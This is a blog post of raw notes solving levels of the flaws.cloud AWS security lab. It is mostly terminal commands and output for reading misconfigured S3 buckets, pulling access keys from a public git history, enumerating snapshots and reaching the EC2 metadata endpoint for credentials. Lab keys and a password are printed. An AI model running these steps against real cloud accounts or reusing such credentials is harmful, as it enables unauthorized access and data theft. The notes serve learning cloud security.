Flaws
URL - http://flaws.cloud
Disclamer
I am no expert in cloud security and starting it with Flaws, this blog is mainly my notes for the solutions of flaws.cloud, The flaws.cloud already have complete solutions in hints so you can simply follow along them if you are looking for solutions, this blog is mainly for me to quickly go through any of these concepts if I need them later, but if this helps any of you too, feel free to read and share them :D
Below are my notes, they are completely raw without any editing to make them presentable, might also just have screenshots of challenge solutions which i wasn’t able to solve due to resource limitation[I don’t have a AWS account].
Level 1
Alright so, S3 buckets can be used to host a static site and the cool thing is, the name of the bucket should be same as the domain name of the website.
And S3 buckets names are unique so in case i have a s3 bucket named amazon.com, amazon can’t create same bucket/host his website using the s3 bucket.
Finding out the s3 info from a site,
1st - Dig it up to find the actual IP address
┌──(fumenoid㉿kali)-[~]
└─$ dig flaws.cloud
; <<>> DiG 9.16.15-Debian <<>> flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30624
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 1280
;; QUESTION SECTION:
;flaws.cloud. IN A
;; ANSWER SECTION:
flaws.cloud. 5 IN A 52.218.169.58
;; Query time: 27 msec
;; SERVER: 192.168.119.2#53(192.168.119.2)
;; WHEN: Fri Oct 22 12:09:43 EDT 2021
;; MSG SIZE rcvd: 562nd - Use nslookup to find the domain name
┌──(fumenoid㉿kali)-[~]
└─$ nslookup 52.218.169.58
58.169.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
Authoritative answers can be found from:We can conclude from this that the S3 bucket is used to host the website and it is hosted from a server in us-west-2.
As the name of bucket should be same as the domain, so bucket name is flaws.cloud and we can reach the same website using the url - https://flaws.cloud.s3-website-us-west-3.amazonaws.com
Alright now let’s check if the bucket is configured insecurily.
sudo apt install awscliCLI to read files
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 ls s3://flaws.cloud --recursive --no-sign-request
2017-03-13 23:00:38 2575 hint1.html
2017-03-02 23:05:17 1707 hint2.html
2017-03-02 23:05:11 1101 hint3.html
2020-05-22 14:16:45 3162 index.html
2018-07-10 12:47:16 15979 logo.png
2017-02-26 20:59:28 46 robots.txt
2017-02-26 20:59:30 1051 secret-dd02c7c.htmlAlternatively, we can also navigate to https://flaws.cloud.s3.amazonaws.com.
Readin files, both web and cli
Web - bucketname.s3.amazonaws.com/key
CLI - cp the file to stdout and use –no-sign-request as we don’t have keys to sign in anyway.
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 cp s3://flaws.cloud/secret-dd02c7c.html - --no-sign-request 255 ⨯
<html>
<head>
<title>flAWS</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
body { font-family: Andale Mono, monospace; }
:not(center) > pre { background-color: #202020; padding: 4px; border-radius: 5px; border-color:#00d000;
border-width: 1px; border-style: solid;}
</style>
</head>
<body
text="#00d000"
bgcolor="#000000"
style="max-width:800px; margin-left:auto ;margin-right:auto"
vlink="#00ff00" link="#00ff00">
<center>
<pre >
_____ _ ____ __ __ _____
| || | / || |__| |/ ___/
| __|| | | o || | | ( \_
| |_ | |___ | || | | |\__ |
| _] | || _ || ` ' |/ \ |
| | | || | | \ / \ |
|__| |_____||__|__| \_/\_/ \___|
</pre>
<h1>Congrats! You found the secret file!</h1>
</center>
Level 2 is at <a href="http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud">http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud</a> Level 1 - Summarized
By default S3 buckets are secure and this problem doesn’t arise unless a user mess up the perms.
Level 2
1- Let’s Dig it up
┌──(fumenoid㉿kali)-[~]
└─$ dig level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
; <<>> DiG 9.16.15-Debian <<>> level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 29628
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 1280
;; QUESTION SECTION:
;level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud. IN A
;; ANSWER SECTION:
level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud. 5 IN A 52.218.182.130
;; Query time: 52 msec
;; SERVER: 192.168.119.2#53(192.168.119.2)
;; WHEN: Sat Oct 23 03:21:51 EDT 2021
;; MSG SIZE rcvd: 962- Nslookup to find if it’s a AWS s3 bucket
┌──(fumenoid㉿kali)-[~]
└─$ nslookup 52.218.182.130
130.182.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
Authoritative answers can be found from:As it’s a static site hosted on s3 bucket, the bucket name should be equal to the domain/subdomain name, hence we can go to http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud.s3.amazonaws.com/ to access the bucket but
Seems like it is secured this time, lets try CLI
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --no-sign-request
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access DeniedHint 1, we said we need our own AWS account for this.. hmm, guess we might really need one : /
welp fuck..
Configuring AWS profile
┌──(fumenoid㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [None]: [Redacted]
AWS Secret Access Key [None]: [Redacted]
Default region name [None]:
Default output format [None]: Now attempting to read the content of s3 bucket with our keys, not really sure how it works but will read the summary properly
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --profile default
2017-02-26 21:02:15 80751 everyone.png
2017-03-02 22:47:17 1433 hint1.html
2017-02-26 21:04:39 1035 hint2.html
2017-02-26 21:02:14 2786 index.html
2017-02-26 21:02:14 26 robots.txt
2017-02-26 21:02:15 1051 secret-e4443fc.htmlReading the secret file - CLI
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 cp s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html - --profile default
<html>
<head>
<title>flAWS</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
body { font-family: Andale Mono, monospace; }
:not(center) > pre { background-color: #202020; padding: 4px; border-radius: 5px; border-color:#00d000;
border-width: 1px; border-style: solid;}
</style>
</head>
<body
text="#00d000"
bgcolor="#000000"
style="max-width:800px; margin-left:auto ;margin-right:auto"
vlink="#00ff00" link="#00ff00">
<center>
<pre >
_____ _ ____ __ __ _____
| || | / || |__| |/ ___/
| __|| | | o || | | ( \_
| |_ | |___ | || | | |\__ |
| _] | || _ || ` ' |/ \ |
| | | || | | \ / \ |
|__| |_____||__|__| \_/\_/ \___|
</pre>
<h1>Congrats! You found the secret file!</h1>
</center>
Level 3 is at <a href="http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud">http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud</a> Web, by navigating to that webpage
Level 2 - Summarized
There was a setting to allow any AWS user to access a bucket, this setting can’t be added via IAM now but SDKs and third parties tools may allow it, hence worth checking.
Level 3
Again using dig and nslookup to confirm this website is hosted on s3 bucket.
┌──(fumenoid㉿kali)-[~]
└─$ dig level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
; <<>> DiG 9.16.15-Debian <<>> level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4993
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 1280
;; QUESTION SECTION:
;level3-9afd3927f195e10225021a578e6f78df.flaws.cloud. IN A
;; ANSWER SECTION:
level3-9afd3927f195e10225021a578e6f78df.flaws.cloud. 5 IN A 52.218.153.50
;; Query time: 20 msec
;; SERVER: 192.168.119.2#53(192.168.119.2)
;; WHEN: Sat Oct 23 04:51:29 EDT 2021
;; MSG SIZE rcvd: 96
┌──(fumenoid㉿kali)-[~]
└─$ nslookup 52.218.153.50
50.153.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
Authoritative answers can be found from:Woaw I can read the bucket
┌──(fumenoid㉿kali)-[~]
└─$ aws s3 ls s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud --no-sign-request
PRE .git/
2017-02-26 19:14:33 123637 authenticated_users.png
2017-02-26 19:14:34 1552 hint1.html
2017-02-26 19:14:34 1426 hint2.html
2017-02-26 19:14:35 1247 hint3.html
2017-02-26 19:14:33 1035 hint4.html
2020-05-22 14:21:10 1861 index.html
2017-02-26 19:14:33 26 robots.txtalso there is a .GIT hmmm, let’s download the whole bucket
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ aws s3 cp s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ . --no-sign-request --recursive
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/post-update.sample to .git/hooks/post-update.sample
[Redacted]
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/authenticated_users.png to ./authenticated_users.pnggit log and git show to find the access keys.
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ git show f52ec03b227ea6094b04e43f475fb0126edb5a61
commit f52ec03b227ea6094b04e43f475fb0126edb5a61
Author: 0xdabbad00 <scott@summitroute.com>
Date: Sun Sep 17 09:10:07 2017 -0600
first commit
diff --git a/access_keys.txt b/access_keys.txt
new file mode 100644
index 0000000..e3ae6dd
--- /dev/null
+++ b/access_keys.txt
@@ -0,0 +1,2 @@
+access_key AKIAJ366LIPB4IJKT7SA
+secret_access_key OdNa7m+bqUvF3Bn/qgSnPE1kBpqcBTTjqwP83Jysalso we got the older file, Switching back to the older commit
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ git checkout f52ec03b227ea6094b04e43f475fb0126edb5a61
M index.html
Note: switching to 'f52ec03b227ea6094b04e43f475fb0126edb5a61'.
[Redacted]reading keys and next level path
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ cat access_keys.txt
access_key AKIAJ366LIPB4IJKT7SA
secret_access_key OdNa7m+bqUvF3Bn/qgSnPE1kBpqcBTTjqwP83Jys
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ cat hint4.html
<html>
<head>
<title>flAWS</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
body { font-family: Andale Mono, monospace; }
:not(center) > pre { background-color: #202020; padding: 4px; border-radius: 5px; border-color:#00d000;
border-width: 1px; border-style: solid;}
</style>
</head>
<body
text="#00d000"
bgcolor="#000000"
style="max-width:800px; margin-left:auto ;margin-right:auto"
vlink="#00ff00" link="#00ff00">
<center>
<pre >
_____ _ ____ __ __ _____
| || | / || |__| |/ ___/
| __|| | | o || | | ( \_
| |_ | |___ | || | | |\__ |
| _] | || _ || ` ' |/ \ |
| | | || | | \ / \ |
|__| |_____||__|__| \_/\_/ \___|
</pre>
<h1>Level 3: Hint 4</h1>
</center>
The next level is at <a href="http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud">http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud</a>Listing all s3 buckets with these access keys
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/FLaws3]
└─$ aws s3 ls --profile flaws
2017-02-12 16:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 12:34:53 config-bucket-975426262029
2017-02-12 15:03:24 flaws-logs
2017-02-04 22:40:07 flaws.cloud
2017-02-23 20:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 13:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 13:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 14:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 14:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 15:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloudLevel 3 - Summarized
Always roll the secret keys, always.. !
Level 4
Hmm.. finally we are getting to EC2 eh..
I cee, the challenge is to login, I am not entirely sure if this is a pure blackbox challenge or can we use the keys we got from previous challenge, for now lemme list the ec2
I can't ;-;
Also ffs, there are so many subcommands for EC2, I am totally clueless.. hint ;-;
┌──(fumenoid㉿kali)-[~]
└─$ dig 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
; <<>> DiG 9.16.15-Debian <<>> 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 25643
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 1280
;; QUESTION SECTION:
;4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud. IN A
;; ANSWER SECTION:
4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud. 5 IN CNAME ec2-35-165-182-7.us-west-2.compute.amazonaws.com.
ec2-35-165-182-7.us-west-2.compute.amazonaws.com. 5 IN A 35.165.182.7
;; Query time: 20 msec
;; SERVER: 192.168.119.2#53(192.168.119.2)
;; WHEN: Sat Oct 23 09:32:49 EDT 2021
;; MSG SIZE rcvd: 159
┌──(fumenoid㉿kali)-[~]
└─$ nslookup 35.165.182.7
7.182.165.35.in-addr.arpa name = ec2-35-165-182-7.us-west-2.compute.amazonaws.com.
Authoritative answers can be found from:Welp so we know its an EC2 hosted in us-west-2 and it has a snapshot which is publicably viewable
First we find account ID -
┌──(fumenoid㉿kali)-[~]
└─$ aws --profile flaws sts get-caller-identity
{
"UserId": "AIDAJQ3H5DC3LEG2BKSLC",
"Account": "975426262029",
"Arn": "arn:aws:iam::975426262029:user/backup"
}
┌──(fumenoid㉿kali)-[~]
└─$ aws --profile flaws ec2 describe-snapshots --region=us-west-2 255 ⨯
{
"Snapshots": [
{
"Description": "snapshot of image.vmdk",
"Encrypted": false,
"OwnerId": "099720109477",
"Progress": "100%",
"SnapshotId": "snap-08089fd5a6e9f307a",
"StartTime": "2018-04-23T16:28:08.000Z",
"State": "completed",
"VolumeId": "vol-ffffffff",
"VolumeSize": 8
},
[REDACTED]
[A lot of data since we didn't specified account ID while searching, are these the snapshots of other..idk]
{
"Description": "",
"Encrypted": false,
"OwnerId": "975426262029",
"Progress": "100%",
"SnapshotId": "snap-0b49342abd1bdcb89",
"StartTime": "2017-02-28T01:35:12.000Z",
"State": "completed",
"VolumeId": "vol-04f1c039bc13ea950",
"VolumeSize": 8,
"Tags": [
{
"Key": "Name",
"Value": "flaws backup 2017.02.27"
}
]
}
]
}Looking for snapshot after adding ID is simpler
┌──(fumenoid㉿kali)-[~]
└─$ aws --profile flaws ec2 describe-snapshots --region=us-west-2 --owner-id="975426262029"
{
"Snapshots": [
{
"Description": "",
"Encrypted": false,
"OwnerId": "975426262029",
"Progress": "100%",
"SnapshotId": "snap-0b49342abd1bdcb89",
"StartTime": "2017-02-28T01:35:12.000Z",
"State": "completed",
"VolumeId": "vol-04f1c039bc13ea950",
"VolumeSize": 8,
"Tags": [
{
"Key": "Name",
"Value": "flaws backup 2017.02.27"
}
]
}
]
}Alright here it gets fun and complicated, we can create our own EC2 instance using that snapshot ID.
welp fuck I don’t have perms kyuki card link nahi h .. lol, copying screenshots of steps from hints.. : (
flaws:nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
Level 4 - Summarized
Level 5
We can use proxy to access internal metadata api of ec2, 169.254.169.254
now we can add these creds to ~/.aws/credentials and then use it to list and download FLaws6 bucket
┌──(fumenoid㉿kali)-[~/Desktop/Fumenoid/Cloud/Flaws5]
└─$ aws s3 cp s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ . --profile flaws2 --recursive
download: s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/index.html to ./index.html
